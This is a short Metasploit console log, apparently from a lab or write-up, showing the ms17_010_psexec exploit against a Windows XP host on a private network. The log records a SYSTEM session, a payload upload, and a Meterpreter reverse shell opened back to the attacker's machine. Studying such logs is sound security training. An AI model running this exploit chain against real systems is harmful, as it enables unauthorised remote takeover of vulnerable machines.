 SHARE => ADMIN$
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.180.20.2
RHOSTS => 10.180.20.2
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.180.0.4:4444
[*] 10.180.20.2:445 - Authenticating to 10.180.20.2 as user 'winxp'...
[*] 10.180.20.2:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 10.180.20.2:445 - Filling barrel with fish... done
[*] 10.180.20.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.180.20.2:445 -   [*] Preparing dynamite...
[*] 10.180.20.2:445 -           [*] Trying stick 1 (x64)...Boom!
[*] 10.180.20.2:445 -   [+] Successfully Leaked Transaction!
[*] 10.180.20.2:445 -   [+] Successfully caught Fish-in-a-barrel
[*] 10.180.20.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.180.20.2:445 - Reading from CONNECTION struct at: 0xfffffadff9f09020
[*] 10.180.20.2:445 - Built a write-what-where primitive...
[+] 10.180.20.2:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.180.20.2:445 - Selecting native target
[*] 10.180.20.2:445 - Uploading payload... bwbXFHHw.exe
[*] 10.180.20.2:445 - Created \bwbXFHHw.exe...
[+] 10.180.20.2:445 - Service started successfully...
[*] Sending stage (200262 bytes) to 10.180.20.2
[*] 10.180.20.2:445 - Deleting \bwbXFHHw.exe...
[*] Meterpreter session 1 opened (10.180.0.4:4444 -> 10.180.20.2:1099) at 2021-12-03 09:58:00 +0100
meterpreter > help